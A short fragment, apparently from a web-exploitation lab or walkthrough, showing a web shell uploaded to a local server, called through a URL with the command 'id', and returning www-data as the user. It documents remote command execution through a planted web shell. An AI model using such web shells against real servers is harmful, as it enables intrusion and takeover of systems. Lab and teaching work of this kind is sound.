 http://localhost:8080/uploads/web_shell.php?cmd=id
Enter a Command:
Submit Query
uid=33(www-data) gid=33(www-data) groups=33(www-data)